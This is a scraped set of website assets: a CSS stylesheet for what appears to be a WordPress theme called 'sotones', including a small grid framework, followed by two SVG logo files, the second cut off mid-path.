    background-image: url("http://republicofwessex.com/wp-content/themes/sotones/images/itchenbridge1200.jpg");
	padding-bottom: 100%;
    width:100%;
}
.fouro-artists-form,.fouro-mail-list {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    margin-left: 100%;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-align: center;
    color: #fff;
    width: 100%;
}
.fouro-artists-form div {
    margin-top: 45%;
    width: 100%;
}
.fouro-mail-list div {
    width: 100%;
    padding: 20% 10%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
}
.fouro-mail-list input {
    width: 100%;
    padding: 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.fouro-mail-list .genericon {
    float: right;
    padding: 4px;
}


.fouro-image-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 51, 102, 0.6);
}
#fouro-logo-text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    color: #fff;
    top: 0;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    width:100%;
}
.anim-container {
    position:absolute;
    display: inline-block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    width: 30%;
    height: 30%;
    top:15%;
    left: 50%;
    -webkit-transform: translate(-50%,0);
    -moz-transform: translate(-50%,0);
    -ms-transform: translate(-50%,0);
    -o-transform: translate(-50%,0);
    transform: translate(-50%,0);
}
.anim-container svg {
    width: 100%;
    height: 100%;
}
.motto {
    position: absolute;
    top:55%;
    left:10%;
    right:10%;
    bottom:10%;
    font-family: 'Pathway Gothic One', sans-serif;
    font-size: 1.2em;
    text-transform: uppercase;
    margin: 0;
}

/* Single Post */


.single iframe {
    width: 100%;
    min-height: 400px;
}

/* Single Page */

#single-page-title {
    position:relative;
	background-size: cover; 
	height:100vh;
	z-index: -1;
}
#single-page-title:after {
    width:100%;
    height:100%;
    position: absolute;
    top:0;
    left:0;
	background: linear-gradient(to bottom,transparent 0, rgba(0,0,0,0.75) 100%);
    content: '';
	z-index: -1;
    display:block;
}

.page-title-container {
    color: #fff;
    text-align: right;
    position: absolute;
    bottom: 20%;  
    right: 50%;
	z-index:1;
    -webkit-transform: translate(50%,0);
    -moz-transform: translate(50%,0);
    -ms-transform: translate(50%,0);
    -o-transform: translate(50%,0);
    transform: translate(50%,0);
}
.contain.page-title-container {
    margin:0;
}
.page-title-container .page-title {
    text-align: right;
    margin:0;
}
.page-logo {
    width:30%;
    max-width:150px;
}

/*Media Queries */

@media screen and (orientation: portrait) {
    #load_screen img {
        position: absolute;
        width: 60%;
        top: 40%;
        left: 20%;
    }
}
@media only screen and (min-width: 450px) {
    .motto {
        font-size: 1.5em;
    }
    .home-media-title h2,
    .page-title {
        font-size: 3.5m
    }
    .records-description h2 {
        font-size: 2.5em;
    }
}
@media only screen and (min-width: 550px) {
    .tracklist li {
        font-size: 0.8em;
    }
}
@media only screen and (min-width: 600px) {
    .motto {
        font-size: 2em;
    }
    .home-media-title h2,
    .page-title {
        font-size: 4em
    }
    .artist-header figcaption h1 {
        font-size: 3em;
    }
    .records-description h2 {
        font-size: 3em;
    }
    .artist-section h2 {
        font-size: 3em;
    }
    .footer-menu {
        width: 44%;
    }

}
@media only screen and (min-width: 700px) {
    .records-description h2 {
        font-size: 3em;
    }
    .press-article-info {
        margin: 0;
        background-color: #f1f1f1;
        width: 30%;
    }
    .press-article {
        background-color: #FFF;
        width: 70%;
        margin: 0;
        padding-top: 88px;
    }
    .press-article h1 {
        font-size: 3em;
    }
    .artist-header figcaption h1 {
        font-size: 4em;
    }
	.press-links {
			float: right;
			position: initial;
			margin-top: 0;
			top: 0;
			width: auto;
			text-align: left;
			background-color: #333;
			color: #fff;
			display: inline;
	}
	.press-links li {
		display: inline;
		color: #fff;
		line-height: 65px;
		margin-right: 2em;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
	}
	.header-up .press-links li {
		line-height:40px;
	}
	.press-header .artists-more-options {
		display:none;
	}
}
@media only screen and (min-width: 750px) {
    .header-nav {
        display:block;
    }
    footer h2 {
        
        font-size: 2em;
    }
}
@media only screen and (min-width: 800px) {
    .fouro-quick-links {
        display:block;
    }
    .fouro-image-container {
        width:50%;
        padding-bottom:50%;
        margin-left:50%;
    }
    .half {
        width: 50%;
    }
    .home-media-title h2 {
        font-size: 8em;
    }
    .page-title {
        font-size: 5em;
    }
    .motto {
        font-size: 2em;
    }
    .records-links li {
        display: inline;
    }
    .records-links li a {
        display: inline-block;
        padding: .5em;
    }
    .artist-section h2 {
        font-size: 4em;
    }
    .press-article > * {
        margin-right: 8%;
        margin-left: 8%;
    }
    .artist-header figcaption h1 {
        font-size: 5em;
    }
    footer h2 {
        font-size: 2.5em;
    }
}
@media only screen and (min-width: 900px) {
    footer h2 {
        font-size: 3em;
    }
}
@media only screen and (min-width: 1000px) {
    #filter-form-artists,
    #filter-form-content {
        width: 50%;
    }
    .motto {
        font-size: 2.5em;
    }
    .records-description h2 {
        font-size: 4em;
    }
    .press-article > * {
        margin-right: 12%;
        margin-left: 12%;
    }
    .press-article h1 {
        font-size: 4em;
    }
    .artist-header figcaption h1 {
        font-size: 6em;
    }
    footer h2 {
        font-size: 3.5em;
    }
}
@media only screen and (min-width: 1200px) {
    header {
        -webkit-transition: top 0.2s ease-in-out;
        /* For Safari 3.1 to 6.0 */
        
        -moz-transition: top 0.2s ease-in-out;
        
        -o-transition: top 0.2s ease-in-out;
        
        transition: top 0.2s ease-in-out;
    }
    .press-article > * {
        margin-right: 18%;
        margin-left: 18%;
    }
    .artist-header figcaption h1 {
        font-size: 8em;
    }
}
/*
/ www.splitsframework.com
/ By Bob Wade
/ Splits V 0.1
/ Copyright 2016 
/ MIT License
*/
/*BASE STYLES FROM MOBILE UP-SPLITS ARE ALL FULL WIDTH*/

.contain,
.full-width {
    width: 90%;
    max-width: 1000px;
    margin: 0 auto;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    clear: left;
}
.full-width {
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0;
}
.contain:after,
.full-width:after {
    clear: both;
    display: table;
    content: "";
}
.split {
    width: 100%;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.full-width.gutters .split {
    width: 90%;
    margin-left: 5%;
}
/*SPLITS GET THEIR NORMAL WIDTHS*/

@media (min-width: 550px) {
    .contain {
        width: 90%;
    }
    .full-width.gutters .split,
    .gutters .split {
        margin-left: 4%;
    }
    .gutters .split:first-child {
        margin-left: 0;
    }
    /*WITHOUT GUTTERS*/
    
    .all-1\/6 .split,
    .\31 \/6.split {
        width: 16.6666666666%;
    }
    .all-1\/4 .split,
    .\31 \/4.split {
        width: 25%;
    }
    .all-1\/3 .split,
    .\31 \/3.split {
        width: 33.3333333333%;
    }
    .all-1\/2 .split,
    .\31 \/2.split {
        width: 50%;
    }
    .\32 \/3.split {
        width: 66.6666666666%;
    }
    .\33 \/4.split {
        width: 75%;
    }
    .\35 \/6.split {
        width: 83.3333333333%;
    }
    .full.split {
        width: 100%;
    }
    /*WITH GUTTERS*/
    
    .gutters.all-1\/6 .split,
    .gutters .\31 \/6.split {
        width: 13.3333333333%;
    }
    .gutters.all-1\/4 .split,
    .gutters .\31 \/4.split {
        width: 22%;
    }
    .gutters.all-1\/3 .split,
    .gutters .\31 \/3.split {
        width: 30.6666666667%
    }
    .gutters.all-1\/2 .split,
    .gutters .\31 \/2.split {
        width: 48%;
    }
    .gutters .\32 \/3.split {
        width: 65.3333333333%;
    }
    .gutters .\33 \/4.split {
        width: 74%;
    }
    .gutters .\35 \/6.split {
        width: 82.6666666666%;
    }
    .gutters .full.split {
        width: 100%;
        margin-left: 0;
    }
    /*OFFSET WITHOUT GUTTERS*/
    
    .off-1\/6.split {
        margin-left: 16.6666666666%;
    }
    .off-1\/4.split {
        margin-left: 25%;
    }
    .off-1\/3.split {
        margin-left: 33.3333333333%;
    }
    .off-1\/2.split {
        margin-left: 50%;
    }
    .off-2\/3.split {
        margin-left: 66.6666666666%;
    }
    .off-3\/4.split {
        margin-left: 75%;
    }
    .off-5\/6.split {
        margin-left: 83.3333333333%
    }
    /*OFFSET WITH GUTTERS*/
    
    .gutters .off-1\/6.split {
        margin-left: 17.3333333333%;
    }
    .gutters .off-1\/4.split {
        margin-left: 26%;
    }
    .gutters .off-1\/3.split {
        margin-left: 34.6666666667%;
    }
    .gutters .off-1\/2.split {
        margin-left: 52%;
    }
    .gutters .off-2\/3.split {
        margin-left: 69.3333333333%;
    }
    .gutters .off-3\/4.split {
        margin-left: 78.0%;
    }
    .gutters .off-5\/6.split {
        margin-left: 86.6666666666%;
    }
    /*
*PROGRESSIVE SCALING:
*/
    /*ALL SPLITS BECOME HALVES*/
    
    .gutters.scale-1\/6 .split,
    .gutters.scale-1\/4 .split,
    .gutters.scale-1\/3 .split {
        width: 48%;
    }
    .scale-1\/6 .split,
    .scale-1\/4 .split,
    .scale-1\/3 .split {
        width: 50%;
    }
    .gutters.scale-1\/6 .split:nth-child(2n+1),
    .gutters.scale-1\/4 .split:nth-child(2n+1),
    .gutters.scale-1\/3 .split:nth-child(2n+1) {
        margin-left: 0;
        clear: left;
    }
    .skip-1\/2.gutters .split,
    .skip-1\/2 .split {
        width: 100%;
    }
    .skip-1\/2.gutters .split:nth-child(2n) {
        margin-left: 0%;
        clear: left;
    }
}
/*IF SET AS THIRDS,QUARTERS OR SIXTHS, SPLITS BECOME THIRDS UNLESS SKIPPED*/

@media (min-width: 650px) {
    .gutters.scale-1\/6 .split,
    .gutters.scale-1\/4 .split,
    .gutters.scale-1\/3 .split {
        width: 30.6666666666%
    }
    .scale-1\/6 .split,
    .scale-1\/4 .split,
    .scale-1\/3 .split {
        width: 33.3333333333%;
    }
    .gutters.scale-1\/6 .split:nth-child(2n+1),
    .gutters.scale-1\/4 .split:nth-child(2n+1),
    .gutters.scale-1\/3 .split:nth-child(2n+1) {
        margin-left: 4%;
        clear: none;
    }
    .gutters.scale-1\/6 .split:nth-child(3n+1),
    .gutters.scale-1\/4 .split:nth-child(3n+1),
    .gutters.scale-1\/3 .split:nth-child(3n+1) {
        margin-left: 0;
        clear: left;
    }
    .skip-1\/3.gutters .split {
        width: 48%;
    }
    .skip-1\/3 .split {
        width: 50%;
    }
    .skip-1\/2.gutters .split:nth-child(2n),
    .skip-1\/3.gutters .split:nth-child(2n) {
        margin-left: 4%;
        clear: none;
    }
    .skip-1\/2.gutters .split:nth-child(3n+1),
    .skip-1\/3.gutters .split:nth-child(2n+1) {
        margin-left: 0;
        clear: left;
    }
}
/*IF SET AS QUARTERS OR SIXTHS, SPLITS BECOME QUARTERS UNLESS SKIPPED*/

@media (min-width: 750px) {
    .gutters.scale-1\/6 .split,
    .gutters.scale-1\/4 .split {
        width: 22%;
    }
    .scale-1\/6 .split,
    .scale-1\/4 .split {
        width: 25%;
    }
    .gutters.scale-1\/6 .split:nth-child(3n+1),
    .gutters.scale-1\/4 .split:nth-child(3n+1) {
        margin-left: 4%;
        clear: none;
    }
    .gutters.scale-1\/6 .split:nth-child(4n+1),
    .gutters.scale-1\/4 .split:nth-child(4n+1) {
        margin-left: 0;
        clear: left;
    }
    .skip-1\/4.gutters .split {
        width: 30.6666666666%;
    }
    .skip-1\/4 .split {
        width: 33.3333333333%;
    }
    .skip-1\/3.gutters .split:nth-child(2n+1),
    .skip-1\/4.gutters .split:nth-child(2n+1) {
        margin-left: 4%;
        clear: none;
    }
    .skip-1\/4.gutters .split:nth-child(3n+1) {
        margin-left: 0;
        clear: left;
    }
    .skip-1\/3.gutters .split:nth-child(4n-3) {
        margin-left: 0;
        clear: left;
    }
}
/*IF SET AS SIXTHS, SPLITS BECOME SIXTHS*/

@media (min-width: 850px) {
    .gutters.scale-1\/6 .split {
        width: 13.3333333333%;
    }
    .scale-1\/6 .split {
        width: 16.6666666666%;
    }
    .gutters.scale-1\/6 .split:nth-child(4n+1) {
        margin-left: 4%;
        clear: none;
    }
    .gutters.scale-1\/6 .split:nth-child(6n+1) {
        margin-left: 0;
        clear: left;
    }
    .skip-1\/4.gutters .split:nth-child(2n+2) {
        margin-left: 4%;
        clear: none;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: http://sotones.co.uk/wp-content/themes/sotones/images/stlogowtext.svg
body_size: 9878
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   version="1.1"
   id="svg5745"
   viewBox="0 0 999.99998 361.45341"
   height="361.4534"
   width="1000">
  <defs
     id="defs5747" />
  <metadata
     id="metadata5750">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     transform="translate(-681.28516,9.3212011)"
     id="layer1">
    <path
       id="path3351"
       d="M 862.01059,-9.3212011 A 180.72656,180.72656 0 0 0 681.28516,171.40422 180.72656,180.72656 0 0 0 862.01059,352.13219 180.72656,180.72656 0 0 0 1042.7386,171.40422 180.72656,180.72656 0 0 0 862.01059,-9.3212011 Z M 855.51523,1.802378 765.89579,91.419251 784.99105,20.156897 A 169.88296,169.88296 0 0 1 855.51523,1.802378 Z m 13.55517,0.0766 A 169.88296,169.88296 0 0 1 974.29606,44.222615 L 772.71041,98.23895 869.0704,1.878978 Z m -95.85937,24.995458 -16.62532,62.049335 -10.9652,-40.918397 a 169.88296,169.88296 0 0 1 27.59052,-21.130938 z m 209.39641,25.100178 a 169.88296,169.88296 0 0 1 36.71416,55.574436 l -244.11061,0 207.39645,-55.574436 z m -244.83856,3.98202 9.50165,35.462597 -21.28165,-21.281658 a 169.88296,169.88296 0 0 1 11.78,-14.180939 z m -17.52442,22.068338 20.2089,20.211438 -27.78468,-7.445519 a 169.88296,169.88296 0 0 1 7.57578,-12.765919 z m 388.76304,10.748099 c -24.697,0 -37.3911,14.773639 -37.3911,40.624659 0,18.46502 6.6929,31.85192 27.9277,50.54773 16.6185,14.54122 21.6955,23.31058 21.6955,35.08204 0,11.54064 -5.0783,15.69558 -13.1568,15.69558 -8.0784,0 -13.1541,-4.15494 -13.1541,-15.69558 l 0,-11.53992 -24.0045,0 0,9.92566 c 0,25.85102 12.9256,40.6221 37.8534,40.6221 24.9277,0 37.8507,-14.77108 37.8507,-40.6221 0,-18.46502 -6.6928,-31.85192 -27.9276,-50.54775 -16.6185,-14.5412 -21.6955,-23.31312 -21.6955,-35.08458 0,-11.54062 4.616,-15.92548 12.6945,-15.92548 8.0784,0 12.6944,4.38486 12.6944,15.92548 l 0,6.69458 24.0044,0 0,-5.07776 c 0,-25.85102 -12.6941,-40.624659 -37.391,-40.624659 z m 88.4112,0 c -24.9277,0 -38.5455,14.773639 -38.5455,40.624659 l 0,84.01551 c 0,25.85102 13.6178,40.6221 38.5455,40.6221 24.9278,0 38.5455,-14.77108 38.5455,-40.6221 l 0,-84.01551 c 0,-25.85102 -13.6177,-40.624659 -38.5455,-40.624659 z m 173.5609,0 c -24.9278,0 -38.5456,14.773639 -38.5456,40.624659 l 0,84.01551 c 0,25.85102 13.6178,40.6221 38.5456,40.6221 24.9278,0 38.5456,-14.77108 38.5456,-40.6221 l 0,-84.01551 c 0,-25.85102 -13.6178,-40.624659 -38.5456,-40.624659 z m 272.6846,0 c -24.697,0 -37.3936,14.773639 -37.3936,40.624659 0,18.46502 6.6956,31.85192 27.9302,50.54773 16.6184,14.54122 21.6954,23.31058 21.6954,35.08204 0,11.54064 -5.0782,15.69558 -13.1566,15.69558 -8.0786,0 -13.1568,-4.15494 -13.1568,-15.69558 l 0,-11.53992 -24.0044,0 0,9.92566 c 0,25.85102 12.9256,40.6221 37.8534,40.6221 24.9278,0 37.8534,-14.77108 37.8534,-40.6221 0,-18.46502 -6.693,-31.85192 -27.9278,-50.54775 -16.6186,-14.5412 -21.6954,-23.31312 -21.6954,-35.08458 0,-11.54062 4.616,-15.92548 12.6944,-15.92548 8.0784,0 12.6944,4.38486 12.6944,15.92548 l 0,6.69458 24.0044,0 0,-5.07776 c 0,-25.85102 -12.694,-40.624659 -37.391,-40.624659 z m -398.5865,1.8467 0,23.082359 26.5433,0 0,138.48653 25.3914,0 0,-138.48653 26.5434,0 0,-23.082359 -78.4781,0 z m 180.7153,0 0,161.568889 22.8524,0 0,-117.02099 0.4598,0 31.1612,117.02099 26.081,0 0,-161.568889 -22.62,0 0,96.712469 -0.4622,0 -25.6188,-96.712469 -31.8534,0 z m 98.9576,0 0,161.568889 69.2444,0 0,-23.07982 -43.8532,0 0,-47.31668 34.8522,0 0,-23.08235 -34.8522,0 0,-45.00768 43.8532,0 0,-23.082359 -69.2444,0 z m -816.36276,9.006119 29.57004,7.92316 -33.25576,0 a 169.88296,169.88296 0 0 1 3.68572,-7.92316 z m 489.03086,12.22954 c 8.0785,0 13.1568,4.38486 13.1568,15.92548 l 0,87.24659 c 0,11.54064 -5.0783,15.92802 -13.1568,15.92802 -8.0784,0 -13.1566,-4.38738 -13.1566,-15.92802 l 0,-87.24659 c 0,-11.54062 5.0782,-15.92548 13.1566,-15.92548 z m 173.5609,0 c 8.0786,0 13.1568,4.38486 13.1568,15.92548 l 0,87.24659 c 0,11.54064 -5.0782,15.92802 -13.1568,15.92802 -8.0784,0 -13.1566,-4.38738 -13.1566,-15.92802 l 0,-87.24659 c 0,-11.54062 5.0782,-15.92548 13.1566,-15.92548 z m -669.79718,5.33064 119.86381,0 0,108.43627 -119.81273,0 a 169.88296,169.88296 0 0 1 -9.10574,-54.21814 169.88296,169.88296 0 0 1 9.05466,-54.21813 z m 129.50337,0 192.10191,0 a 169.88296,169.88296 0 0 1 9.1057,54.21813 169.88296,169.88296 0 0 1 -9.0521,54.21814 l -192.15551,0 0,-108.43627 z m 53.61535,9.63958 0,0.016 a 38.554999,38.554999 0 0 0 -9.97674,1.29752 38.554999,38.554999 0 0 0 -27.26613,47.22217 38.554999,38.554999 0 0 0 27.13843,27.17932 l -0.012,0.0408 c 0,0 0.86814,0.1884 0.93994,0.20434 a 38.554999,38.554999 0 0 0 2.10212,0.45976 c 3.74742,0.82358 14.57242,3.1997 27.72848,5.99984 7.8305,1.66662 15.79904,3.33284 22.1041,4.58734 3.15248,0.62724 5.8866,1.1499 8.00232,1.52232 2.11572,0.37242 3.19648,0.62832 4.66144,0.62832 1.5451,0 2.5044,-0.3048 4.27828,-0.71772 1.77402,-0.41288 3.99196,-0.98514 6.52344,-1.67046 5.06288,-1.37056 11.35634,-3.1843 17.51166,-4.99858 8.23594,-2.42756 14.7695,-4.41494 19.15398,-5.75462 a 38.554999,38.554999 0 0 0 24.47694,-18.1834 38.554999,38.554999 0 0 0 -14.11197,-52.66773 38.554999,38.554999 0 0 0 -19.27913,-5.12886 l 0,-0.0358 -93.97438,0 z m -150.01364,2.4086 c -12.96388,0 -19.62652,7.75542 -19.62652,21.32508 0,9.6926 3.51464,16.71933 14.66114,26.53309 8.72332,7.63292 11.3892,12.2368 11.3892,18.41582 0,6.05788 -2.66612,8.23988 -6.90658,8.23988 -4.24056,0 -6.90656,-2.182 -6.90656,-8.23988 l 0,-6.05602 -12.5999,0 0,5.2106 c 0,13.56964 6.7842,21.3225 19.86918,21.3225 13.08495,0 19.86915,-7.75288 19.86915,-21.3225 0,-9.6926 -3.51466,-16.72188 -14.66113,-26.53566 -8.72344,-7.63291 -11.38666,-12.23677 -11.38666,-18.41583 0,-6.05786 2.42082,-8.35992 6.66138,-8.35992 4.24044,0 6.66392,2.30206 6.66392,8.35992 l 0,3.51204 12.60245,0 0,-2.66404 c 0,-13.56966 -6.6652,-21.32508 -19.62907,-21.32508 z m 23.38885,0.9706 0,12.11716 13.9332,0 0,72.69271 13.33042,0 0,-72.69271 13.93064,0 0,-12.11716 -41.19426,0 z m 149.06349,3.8492 49.14548,0 a 38.554999,38.554999 0 0 0 -10.99584,12.04818 38.554999,38.554999 0 0 0 14.11198,52.66773 38.554999,38.554999 0 0 0 6.60262,3.00376 c -6.0012,1.76724 -12.10678,3.52946 -16.9676,4.84532 -2.48366,0.67234 -4.6471,1.22754 -6.27566,1.6066 -1.38644,0.32266 -2.64158,0.47892 -2.70748,0.5185 0.182,-0.014 -1.40492,-0.1654 -3.33834,-0.50574 -2.0222,-0.35596 -4.7209,-0.8728 -7.84396,-1.4942 -6.24616,-1.24278 -14.19584,-2.90894 -22.00962,-4.57204 -2.51304,-0.53488 -4.40022,-0.94758 -6.82484,-1.46866 a 38.554999,38.554999 0 0 0 21.90744,-45.30139 38.554999,38.554999 0 0 0 -14.80418,-21.34806 z m 71.9801,2.4316 a 28.916252,28.916252 0 0 1 14.01748,3.85174 28.916252,28.916252 0 0 1 5.96151,4.62056 l -10.19895,10.20406 a 14.458124,14.458124 0 0 0 -2.99096,-2.30134 14.458124,14.458124 0 0 0 -17.44778,2.30134 l -10.20662,-10.2015 a 28.916252,28.916252 0 0 1 20.86532,-8.47486 z m -94.41626,0.016 a 28.916252,28.916252 0 0 1 27.9277,21.39658 28.916252,28.916252 0 0 1 0.95018,7.48381 l -14.42872,0 a 14.458124,14.458124 0 0 0 -0.4853,-3.74191 14.458124,14.458124 0 0 0 -13.96386,-10.70978 l 0,-14.4287 z m -14.45424,3.84916 7.2284,12.5233 a 14.458124,14.458124 0 0 0 -6.7431,16.24985 14.458124,14.458124 0 0 0 1.45846,3.47882 l -12.52327,7.23096 a 28.916252,28.916252 0 0 1 -2.89902,-6.96532 28.916252,28.916252 0 0 1 13.47853,-32.51761 z m 80.51114,17.54998 13.96896,3.74446 a 14.458124,14.458124 0 0 0 6.72012,16.25751 14.458124,14.458124 0 0 0 3.48904,1.4278 l -3.7419,13.96896 a 28.916252,28.916252 0 0 1 -6.97556,-2.87604 28.916252,28.916252 0 0 1 -13.46066,-32.52269 z m 55.83242,0 a 28.916252,28.916252 0 0 1 -2.8709,21.93807 28.916252,28.916252 0 0 1 -17.56278,13.45556 l -3.7419,-13.9562 a 14.458124,14.458124 0 0 0 8.78392,-6.72778 14.458124,14.458124 0 0 0 1.4329,-10.97031 l 13.95876,-3.73934 z m -121.70796,2.66658 a 4.8193748,4.8193748 0 0 1 4.46986,3.56822 4.8193748,4.8193748 0 0 1 -3.4073,5.90021 4.8193748,4.8193748 0 0 1 -5.90022,-3.4073 4.8193748,4.8193748 0 0 1 3.40732,-5.90021 4.8193748,4.8193748 0 0 1 1.43034,-0.161 z m 93.5657,0 a 4.8193748,4.8193748 0 0 1 2.6385,0.6411 4.8193748,4.8193748 0 0 1 1.76496,6.58219 4.8193748,4.8193748 0 0 1 -6.58476,1.76496 4.8193748,4.8193748 0 0 1 -1.76496,-6.58219 4.8193748,4.8193748 0 0 1 3.94626,-2.40606 z m -81.23654,12.03797 12.51306,7.22584 a 28.916252,28.916252 0 0 1 -17.5423,13.48366 28.916252,28.916252 0 0 1 -21.93298,-2.90414 l 7.2233,-12.5156 a 14.458124,14.458124 0 0 0 10.96778,1.45334 14.458124,14.458124 0 0 0 8.77114,-6.7431 z m 42.91066,24.1015 a 4.819367,4.819367 0 0 0 -4.81978,4.81978 4.819367,4.819367 0 0 0 4.81978,4.81978 4.819367,4.819367 0 0 0 4.81724,-4.81978 4.819367,4.819367 0 0 0 -4.81724,-4.81978 z m -235.02274,38.55574 314.62208,0 a 169.88296,169.88296 0 0 1 -9.4634,19.2766 l -295.64936,0 a 169.88296,169.88296 0 0 1 -9.50932,-19.2766 z m 15.1822,28.91616 284.25768,0 a 169.88296,169.88296 0 0 1 -12.6306,16.86798 l -258.90714,0 a 169.88296,169.88296 0 0 1 -12.71994,-16.86798 z m 21.3685,26.50757 241.53852,0 a 169.88296,169.88296 0 0 1 -13.14906,12.04818 l -215.11525,0 a 169.88296,169.88296 0 0 1 -13.27421,-12.04818 z m 26.19337,21.68776 189.17475,0 a 169.88296,169.88296 0 0 1 -11.98178,7.2284 l -165.42061,0 a 169.88296,169.88296 0 0 1 -11.77236,-7.2284 z m 32.25964,16.86542 124.87515,0 a 169.88296,169.88296 0 0 1 -6.91424,2.41118 l -111.37361,0 a 169.88296,169.88296 0 0 1 -6.5873,-2.41118 z"
       style="fill:#ffffff;fill-opacity:1" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://sotones.co.uk/wp-content/themes/sotones/images/redstlogo.svg
body_size: 6792
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="233.24789"
   height="74"
   viewBox="0 0 233.24789 73.999998"
   id="svg4150"
   version="1.1"
   inkscape:version="0.91 r13725"
   sodipodi:docname="whitestlogo.svg">
  <defs
     id="defs4152" />
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="1.4"
     inkscape:cx="-64.201417"
     inkscape:cy="33.745645"
     inkscape:document-units="px"
     inkscape:current-layer="layer1"
     showgrid="false"
     fit-margin-top="0"
     fit-margin-left="0"
     fit-margin-right="0"
     fit-margin-bottom="0"
     units="px"
     inkscape:window-width="1366"
     inkscape:window-height="745"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1" />
  <metadata
     id="metadata4155">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(-45.257534,-865.3622)">
    <path
       style="fill:#333333;fill-opacity:1"
       d="m 168.5,113 0,0.0137 c -2.79557,-0.005 -5.57969,0.35725 -8.28125,1.07617 -17.07228,4.57345 -27.20393,22.12149 -22.62891,39.19336 2.96156,10.9901 11.53797,19.57991 22.52344,22.5586 l -0.008,0.0332 c 0,0 0.71966,0.15678 0.7793,0.16992 0.57835,0.14383 1.16061,0.27149 1.74609,0.38281 3.11031,0.68356 12.09434,2.65445 23.01367,4.97852 6.49915,1.38327 13.11262,2.76736 18.3457,3.80859 2.61654,0.5206 4.88465,0.95459 6.64063,1.26368 1.75597,0.3091 2.6533,0.52148 3.86914,0.52148 1.28247,0 2.07841,-0.25298 3.55078,-0.5957 1.47237,-0.34268 3.31497,-0.81793 5.41602,-1.38672 4.20212,-1.13755 9.42441,-2.64457 14.5332,-4.15039 6.83574,-2.01483 12.25929,-3.66346 15.89844,-4.77539 8.5576,-2.02553 15.90429,-7.48353 20.31445,-15.0918 8.8366,-15.3054 3.59254,-34.87635 -11.71289,-43.71289 -4.86746,-2.79832 -10.38549,-4.26675 -16,-4.25781 l 0,-0.0293 -78,0 z m 18.62305,6 40.79101,0 c -3.72072,2.64423 -6.83267,6.05387 -9.12695,10 -8.8366,15.3054 -3.59255,34.87636 11.71289,43.71289 1.74444,1.00112 3.57939,1.83554 5.48047,2.49219 -4.98093,1.46678 -10.04766,2.92934 -14.08203,4.02148 -2.06134,0.55804 -3.85726,1.01937 -5.20899,1.33399 -1.15066,0.2678 -2.19335,0.39683 -2.24804,0.42968 0.15105,-0.012 -1.16487,-0.13739 -2.76953,-0.41992 -1.67843,-0.29544 -3.91963,-0.72448 -6.51172,-1.24023 -5.18415,-1.03149 -11.78231,-2.41264 -18.26758,-3.79297 -2.08578,-0.44395 -3.65163,-0.78822 -5.66406,-1.2207 14.53048,-6.30546 22.26156,-22.2925 18.18164,-37.59766 C 197.48757,129.56892 193.14522,123.30697 187.12305,119 Z m 59.74414,2.01758 c 4.08658,0.0579 8.09069,1.15841 11.63281,3.19726 1.81007,1.05642 3.47396,2.34538 4.94922,3.83399 l -8.4668,8.4707 c -0.74035,-0.74313 -1.57493,-1.38598 -2.48242,-1.91211 -4.70316,-2.71233 -10.64153,-1.92899 -14.48047,1.91016 l -8.4707,-8.4668 c 4.58511,-4.58846 10.83232,-7.12553 17.31836,-7.0332 z m -78.3711,0.0117 0.002,0 c 10.8549,-0.004 20.36121,7.2782 23.18359,17.75976 0.53309,2.02698 0.79837,4.11505 0.78906,6.21094 l -11.97656,0.002 c 0.002,-1.04894 -0.13299,-2.09365 -0.40234,-3.10742 -1.40768,-5.24357 -6.16062,-8.88877 -11.58985,-8.88867 l -0.006,-11.97656 z m -11.99023,3.19531 6,10.39453 c -4.70097,2.71234 -6.99625,8.2423 -5.59766,13.48633 